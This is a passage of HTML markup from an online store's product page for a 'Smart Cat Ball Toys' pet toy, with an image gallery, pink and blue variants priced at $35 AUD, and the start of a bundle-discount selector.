      <img src="//translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33413760286934">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18133175369942__main-33413760319702"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18133175369942__main-33413760319702"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18133175369942__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/aF4Q5J5j14vTHUU.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33413760319702">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18133175369942__main-33413760385238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18133175369942__main-33413760385238"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18133175369942__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/qFVdZJaztGabEkO.jpg?v=1698399407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33413760385238">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18133175369942__main-33413760418006"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18133175369942__main-33413760418006"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18133175369942__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/w7pah7GJzMWysuS.jpg?v=1698399407&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33413760418006">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18133175369942__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18133175369942__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18133175369942__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18133175369942__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18133175369942__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18133175369942__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18133175369942__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--18133175369942__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18133175369942__main"
        data-section="template--18133175369942__main"
        data-url="/products/smart-cat-ball-toys"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>HOT PRODUCT | LOW STOCK</strong>
              </p>
            <div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h1">
                  Smart Cat Ball Toys
                </h1>
                <a href="/products/smart-cat-ball-toys" class="product__title">
                  <h2 class="h1">
                    Smart Cat Ball Toys
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--18133175369942__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $35.00 AUD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $35.00 AUD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18133175369942__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44583668515030">
                  
<input type="hidden" name="product-id" value="8195414982870" /><input type="hidden" name="section-id" value="template--18133175369942__main" /></form></div>

  <variant-selects
    id="variant-selects-template--18133175369942__main"
    class="no-js-hidden"
    data-section="template--18133175369942__main"
    data-url="/products/smart-cat-ball-toys"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--18133175369942__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--18133175369942__main-1-0"
        name="Color"
        value="Smart Pink Ball"
        form="product-form-template--18133175369942__main"
        
          checked
        
        
      >
      <label for="template--18133175369942__main-1-0" class='color-foreground-text'>
        Smart Pink Ball<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18133175369942__main-1-1"
        name="Color"
        value="Smart Blue Ball"
        form="product-form-template--18133175369942__main"
        
        
      >
      <label for="template--18133175369942__main-1-1" class='color-foreground-text'>
        Smart Blue Ball<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
      </div><script type="application/json">
      [{"id":44583668515030,"title":"Smart Pink Ball","option1":"Smart Pink Ball","option2":null,"option3":null,"sku":"736720_3QZBRJS","requires_shipping":true,"taxable":true,"featured_image":{"id":40796444295382,"product_id":8195414982870,"position":8,"created_at":"2023-10-27T17:36:47+08:00","updated_at":"2023-10-27T17:36:47+08:00","alt":null,"width":640,"height":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407","variant_ids":[44583668515030]},"available":true,"name":"Smart Cat Ball Toys - Smart Pink Ball","public_title":"Smart Pink Ball","options":["Smart Pink Ball"],"price":3500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33413760418006,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44583668547798,"title":"Smart Blue Ball","option1":"Smart Blue Ball","option2":null,"option3":null,"sku":"736720_G7FMNO1","requires_shipping":true,"taxable":true,"featured_image":{"id":40796444262614,"product_id":8195414982870,"position":7,"created_at":"2023-10-27T17:36:47+08:00","updated_at":"2023-10-27T17:36:47+08:00","alt":null,"width":640,"height":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407","variant_ids":[44583668547798]},"available":true,"name":"Smart Cat Ball Toys - Smart Blue Ball","public_title":"Smart Blue Ball","options":["Smart Blue Ball"],"price":3500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33413760385238,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18133175369942__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18133175369942__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18133175369942__main"
        class="select__select"
        form="product-form-template--18133175369942__main"
      ><option
            
              selected="selected"
            
            
            value="44583668515030"
          >Smart Pink Ball - $35.00</option><option
            
            
            value="44583668547798"
          >Smart Blue Ball - $35.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--18133175369942__main"
  data-section="template--18133175369942__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--18133175369942__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              $35
            </span>
            
          </div>
        </div>
        
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--18133175369942__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
        
          <p class="quantity-break__badge">
            Most Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
